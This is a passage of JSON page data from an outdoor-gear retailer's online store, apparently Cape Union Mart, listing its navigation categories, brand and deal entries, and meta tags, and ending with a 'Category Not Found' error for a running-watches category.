Series"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way Kids and Youth","id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaykidsandyouth","name":"K-Way Kids and Youth"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way MMXXI","id":"brands-kwaymmxxi","name":"K-Way MMXXI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwaymmxxi","name":"K-Way MMXXI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"K-Way Technologies","id":"brands-kwayperformance-tech","name":"K-Way Technologies","onlineSubCategoriesCount":7,"parentCategoryId":"brands-kwayperformance","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"},{"id":"brands-kwayperformance-tech","name":"K-Way Technologies"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"K-Way Performance","id":"brands-kwayperformance","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","name":"K-Way Performance","onlineSubCategoriesCount":1,"pageDescription":"K-Way is South Africa's leading brand of outdoor apparel and hiking gear. Buy K-Way clothing and hiking gear online and get Free delivery on orders over R500!","pageKeywords":"k way","pageTitle":"K-Way Clothing and Hiking Gear For Sale - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayperformance","name":"K-Way Performance"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw1c452fe2\u002Fmenu-images\u002FK_Way.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"K-Way x Sealand","id":"brands-kwayxsealand","name":"K-Way x Sealand","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-kwayxsealand","name":"K-Way x Sealand"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Afritrail","id":"brands-afritrail","name":"Afritrail","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-afritrail","name":"Afritrail"}]},{"description":"B&W","id":"brands-b&w","name":"B&W","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-b&w","name":"B&W"}]},{"description":"Bison","id":"brands-bison","name":"Bison","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-bison","name":"Bison"}]},{"description":"Foodsock","id":"brands-foodsock","name":"Foodsock","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-foodsock","name":"Foodsock"}]}],"description":"Brands","id":"brands","name":"Brands","onlineSubCategoriesCount":144,"pageDescription":"Explore the great outdoors with our selection of outdoor brands like K-WAY, The North Face, Salomon & Leatherman. Shop in-store or online with many ways to pay!","pageKeywords":"brands","pageTitle":"Brands - Cape Union Mart","parentCategoryId":"root","parentCategoryTree":[{"id":"brands","name":"Brands"}],"c_composableBrandListDisplay":true,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-brands","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw6f23ded4\u002Fnavigation\u002FQ4_Brands_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwa832bc4b\u002Fnavigation\u002FQ4_Brands_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands\u002F","target":"_self"}},{"categories":[{"categories":[{"description":"Tested and Ready For Anything","id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-tested-and-ready-for-anything","name":"Tested and Ready For Anything"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Experience","id":"explore-collections-summer-experience","name":"Summer Experience","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-summer-experience","name":"Summer Experience"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"International Travel","id":"explore-collections-international-travel","name":"International Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-collections","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"},{"id":"explore-collections-international-travel","name":"International Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Collections","id":"explore-collections","name":"Shop by Collections","onlineSubCategoriesCount":3,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-collections","name":"Shop by Collections"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Hiking","id":"explore-adventures-hiking","name":"Hiking","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-hiking","name":"Hiking"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camping","id":"explore-adventures-camping","name":"Camping","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-camping","name":"Camping"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Running","id":"explore-adventures-running","name":"Running","onlineSubCategoriesCount":4,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-running","name":"Running"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel","id":"explore-adventures-travel","name":"Travel","onlineSubCategoriesCount":0,"parentCategoryId":"explore-adventures","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"},{"id":"explore-adventures-travel","name":"Travel"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Shop by Adventures","id":"explore-adventures","name":"Shop by Adventures","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-adventures","name":"Shop by Adventures"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Our Heritage","id":"explore-about-us-our-heritage","name":"Our Heritage","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-heritage","name":"Our Heritage"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fmanufacturing","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Story","id":"explore-about-us-our-story","name":"Our Story","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-story","name":"Our Story"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fhistory","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Sustainability Journey","id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-sustainability-journey","name":"Our Sustainability Journey"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fsustainability","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Our Technology","id":"explore-about-us-our-technology","name":"Our Technology","onlineSubCategoriesCount":0,"parentCategoryId":"explore-about-us","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"},{"id":"explore-about-us-our-technology","name":"Our Technology"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"About Us","id":"explore-about-us","name":"About Us","onlineSubCategoriesCount":4,"parentCategoryId":"explore","parentCategoryTree":[{"id":"explore","name":"Explore"},{"id":"explore-about-us","name":"About Us"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fabout-us","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Explore","id":"explore","name":"Explore","onlineSubCategoriesCount":3,"parentCategoryId":"root","parentCategoryTree":[{"id":"explore","name":"Explore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-explore","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdwef9abc88\u002Fnavigation\u002FQ4_KWAY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw7be4a160\u002Fnavigation\u002FQ4_KWAY_Nav_Mobile.jpg","link":"\u002Fc\u002Fbrands-kwayperformance\u002F","target":"_self"}},{"categories":[{"description":"On Promotion","id":"deals-promotion","name":"On Promotion","onlineSubCategoriesCount":0,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-promotion","name":"On Promotion"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 Selected Women’s T-shirts for R399","id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-buy-2-save-100-womens-tees","name":"Buy 2 Selected Women’s T-shirts for R399"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-mens-tees","name":"Buy 2 & Get R100 OFF Selected Men's T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 Old Khaki Flip Flops for R199","id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-old-khaki-flip-flops","name":"Buy 2 Old Khaki Flip Flops for R199"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-kids-and-youth","name":"Buy 2 & Save R100 on Kids' & Youth Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Buy 2 & Save R150 on Men & Women's Fleece","id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece","onlineSubCategoriesCount":2,"parentCategoryId":"deals-always-on-deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"},{"id":"deals-always-on-deals-lightweight-fleece-men-women","name":"Buy 2 & Save R150 on Men & Women's Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Always-On Deals","id":"deals-always-on-deals","name":"Always-On Deals","onlineSubCategoriesCount":5,"parentCategoryId":"deals","parentCategoryTree":[{"id":"deals","name":"Deals"},{"id":"deals-always-on-deals","name":"Always-On Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Deals","id":"deals","name":"Deals","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"deals","name":"Deals"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":true,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-deals","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw187e27ab\u002Fnavigation\u002FQ4_STB_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw670e96e8\u002Fnavigation\u002FQ4_STB_Nav_Mobile.jpg","link":"\u002Fc\u002Fsale\u002F","target":"_self"}},{"categories":[{"description":"Gift Wrapping","id":"gift-wrapping","name":"Gift Wrapping","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-wrapping","name":"Gift Wrapping"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fpage\u002Fgift-wrapping","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Gift Cards","id":"gift-cards","name":"Gift Cards","onlineSubCategoriesCount":0,"parentCategoryId":"giftcards","parentCategoryTree":[{"id":"giftcards","name":"Gifting"},{"id":"gift-cards","name":"Gift Cards"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgiftcards","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Gifting","id":"giftcards","name":"Gifting","onlineSubCategoriesCount":2,"parentCategoryId":"root","parentCategoryTree":[{"id":"giftcards","name":"Gifting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":true,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":true,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-giftcards","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw36d24836\u002Fnavigation\u002FQ4_Gifting_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw051252ba\u002Fnavigation\u002FQ4_Gifting_Nav_Mobile.jpg","link":"\u002Fgift-wrapping.html","target":"_self"}}],"id":"root","name":"Cape Union Storefront Catalog","onlineSubCategoriesCount":9,"c_enableCompare":false,"c_showInMenu":false,"c_pageMetaTags":[{"id":"og:type","name":false,"property":true,"title":false,"content":"website"},{"id":"twitter:card","name":true,"property":false,"title":false,"content":"summary"},{"id":"og:site_name","name":false,"property":true,"title":false,"content":"Cape Union Mart"},{"id":"twitter:site","name":true,"property":false,"title":false,"content":"https:\u002F\u002Ftwitter.com\u002Fcapeunionmart"},{"id":"og:title","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:locale","name":false,"property":true,"title":false,"content":"en_ZA"},{"id":"description","name":true,"property":false,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"robots","name":true,"property":false,"title":false,"content":"index,follow"},{"id":"og:url","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fproduction-eu01-capeunion.demandware.net\u002Fon\u002Fdemandware.store\u002Fs\u002FCUM\u002Fdw\u002Fshop\u002Fv99_9\u002Fcategories\u002Froot?levels=3&locale=en-ZA"},{"id":"title","name":false,"property":false,"title":true,"content":"Cape Union Storefront Catalog - Cape Union Mart"},{"id":"og:description","name":false,"property":true,"title":false,"content":"Cape Union Storefront Catalog - Our online store has everything you could need for outdoor pursuits - including hiking, camping, trail running, mountain biking, snow sports, travel and more!"},{"id":"article:publisher","name":false,"property":true,"title":false,"content":"https:\u002F\u002Fwww.facebook.com\u002Fcapeunionmart\u002F"}],"c_description":{"id":null,"body":null},"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null},"c_isPageDesignerPage":false,"c_pageDesignerPageId":"category-root"}},"dualHeaderEnabled":false},"pageProps":{"path":"\u002Fc\u002Frun-road-women-gear-tech-fitness-watches-cameras\u002F","categoryId":"run-road-women-gear-tech-fitness-watches-cameras","category":{"title":"Category Not Found","type":"https:\u002F\u002Fapi.commercecloud.salesforce.com\u002Fdocumentation\u002Ferror\u002Fv1\u002Ferrors\u002Fcategory-not-found","detail":"No category with ID 'run-road-women-gear-tech-fitness-watches-cameras' for site 'CUM' could be found.","categoryId":"run-road-women-gear-tech-fitness-watches-cameras","siteId":"CUM","isError":true,"message":"No category with ID 'run-road-women-gear-tech-fitness-watches-cameras' for site 'CUM' could be found."},"products":{"limit":0,"query":"","searchPhraseSuggestions":{},"selectedRefinements":{"cgid":"run-road-women-gear-tech-fitness-watches-cameras","orderable_only":"true"},"sortingOptions":[{"id":"best-matches","label":"Best Matches"},{"id":"price-low-to-high","label":"Price Low To High"},{"id":"price-high-to-low","label":"Price High to Low"},{"id":"product-name-ascending","label":"Product Name A - Z"},{"id":"product-name-descending","label":"Product Name Z - A"},{"id":"predictive-sorting","label":"Recommend"}],"offset":0,"total":0},"isSearch":false,"isPageDesignerPage":false,"isRedirect":false,"redirectUrl":"","isBrands":false,"searchQuery":null,"pageTitle":"undefined | Cape Union 